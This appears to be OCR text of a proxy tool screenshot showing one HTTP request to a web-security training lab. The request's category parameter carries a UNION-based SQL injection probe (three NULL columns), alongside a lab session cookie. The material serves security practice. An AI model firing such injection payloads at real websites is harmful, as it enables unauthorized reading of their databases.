 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a970083033e675d80e04e1c00910019.web-security-academy.net
3 Cookie: session=4yR5nHiRY7EcoIXyNz3GDcso6WuZqenf
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a970083033e675d80e04e1c00910019.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19